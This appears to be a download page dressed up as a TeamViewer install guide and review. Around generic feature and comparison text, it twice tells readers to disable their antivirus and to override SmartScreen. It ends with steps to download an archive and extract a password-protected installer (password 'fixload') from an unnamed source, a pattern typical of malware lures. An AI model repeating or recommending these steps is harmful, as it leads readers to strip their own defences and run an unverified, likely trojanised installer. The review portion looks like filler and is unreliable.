
TeamViewer: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
TeamViewer is one of the most popular remote desktop solutions for a reason. Whether you’re helping your parents fix their printer or accessing your office PC from home, TeamViewer makes remote support straightforward. Here’s how to install it, what it actually does, and how it holds up in everyday use.
How to Unpack/Install

- Download the setup file
- Double-click and choose whether to install or run as one-time use
- Select the intended use (personal or commercial)
- Click through the install wizard
Possible Errors During Installation
- Blocked by SmartScreen: Click “More Info” > “Run Anyway”
- Permission denied: Right-click and run as administrator
- Proxy/firewall issues: Check network settings
How to Verify It Installed Properly

After launching TeamViewer, you should see your ID and password on the main window. These let someone connect to your device remotely.
What TeamViewer Does
TeamViewer enables remote desktop access and control across devices. Its main features include:
- Remote control of Windows, Mac, and Linux systems
- File transfer between connected systems
- Session recording and chat during connections
- Wake-on-LAN and unattended access setup
- Mobile-to-PC and PC-to-mobile access
It’s widely used for IT support, collaboration, and managing remote infrastructure.
My Personal Experience
I’ve used TeamViewer for years to support family members and access work machines on the go. The biggest win? I can connect without anyone needing to touch the other PC — once it’s set up for unattended access.
I’ve also tried AnyDesk and Chrome Remote Desktop. While both are solid, TeamViewer remains the most polished — especially for file transfers and stability during long sessions.
What I liked:
- Fast connection setup
- Reliable even on slow internet
- Runs on almost everything
What could be better:
- Free version has session limits
- Commercial detection can trigger falsely
- Interface occasionally lags on old machines
Comparison with Alternatives
| Tool | Pros | Cons |
|---|---|---|
| TeamViewer | Stable, cross-platform, full-featured | Session limits on free plan |
| AnyDesk | Lightweight, smooth performance | Less feature-rich |
| Chrome Remote Desktop | Browser-based, easy to set up | Fewer tools, no file transfer |
FAQ
Conclusion
TeamViewer remains one of the most capable tools for remote access. While it’s not flawless, especially for free users, it delivers where it counts: fast, stable, secure connections — across nearly any device combo you can imagine.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.


